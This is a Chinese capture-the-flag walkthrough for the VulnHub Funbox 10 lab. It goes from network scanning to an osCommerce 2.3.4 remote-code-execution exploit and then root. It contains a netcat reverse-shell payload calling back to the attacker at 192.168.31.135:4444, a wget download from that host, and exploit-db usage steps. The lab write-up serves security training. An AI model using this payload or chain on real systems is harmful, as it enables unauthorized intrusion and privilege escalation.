靶机下载地址: https://www.vulnhub.com/entry/funbox-under-construction,715/

教程链接地址: https://blog.csdn.net/timesleep/article/details/124005434

# 确认攻击目标



攻击机 KALI: 192.168.31.135

靶机 FUNBOX10:桥接于 192.168.31.1 的网卡,ip 未知

1)arp 确定靶机地址

sudo arp-scan -l

-> 靶机 ip:192.168.31.133



2)确认靶机 ip 开放的端口信息

sudo nmap -p- 192.168.31.133

-> 靶机开放端口 22,25,80,110,133

SMTP(简单邮件传输协议)是用于发送和接收电子邮件的 TCP/IP 协议。但是,由于它在接收端对消息进行排队的能力有限,因此它通常与其他两种协议(POP3 或 IMAP)中的一种一起使用,让用户将消息保存在服务器邮箱中并定期从服务器下载它们。

# 网站信息收集



打开 http://192.168.31.133 进行信息收集



dirsearch -u http://192.168.31.133



对扫描的网址进行挨个测试,发现到一个敏感网址:http://192.168.31.133/catalog

# oscommerce 漏洞寻找





靶机上存在 oscommerce,直接搜索是否存在相应的 exp



默认进入的漏洞利用并不能直接权限提升,用更精确的搜寻来寻找在 exploit-db 上搜查 osCommerce 2.3.4 存在的漏洞

-> 搜索到了一个 RCE 漏洞,此影响较大,可直接拿到 shell

# exploit-db 使用



获取漏洞利用代码 https://www.exploit-db.com/exploits/44374



查看该漏洞是如何利用的

需要两个地址,一个是基础的路径,一个是目标路径



http://192.168.31.133/catalog/install/index.php



http://192.168.31.133/catalog/install/install.php?step=4

同时也可以从 searchsploit 获取到漏洞利用的代码

searchsploit osCommerce 2.3.4.1

searchsploit -x php/webapps/44374.py

查看 exp 利用方式的两个 url 地址是否能正常访问

http://192.168.31.133/catalog/install/index.php

http://192.168.31.133/catalog/install/install.php?step=4

# oscommerce 漏洞利用





从 searchsploit 中获取到的 exp 复制出来,进行修正

需要修改的有三个地方,两个 url 地址,以及要执行的命令

base_url=“http://192.168.31.133/catalog/install/index.php”

target_url=“http://192.168.31.133/catalog/install/install.php?step=4”

执行反弹 shell 的命令,调用系统去在 /tmp 里边写一个文件,用来反弹



payload += ‘system (“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.135 4444 >/tmp/f”);’



运行此 exp,得到一个 url 地址,是用来触发命令的链接



监听 kali 机器上的 4444 端口,同时访问该 url 地址使得命令被执行,得到反弹的 shell

1 | 紧接着用python3 拿到一个标准的终端 |

# pspy64 监控



翻阅目录时并没有找到敏感文件,直接上传一个 pspy

监控靶机上有没有定期执行一些需要高权限才能执行的命令

1 | wget 192.168.31.135/pspy64s |



看到有个计划任务被执行,查看后发现其中有一串 base64 加密数据,

-> 解密后发现是 root 的密码,su root 提权成功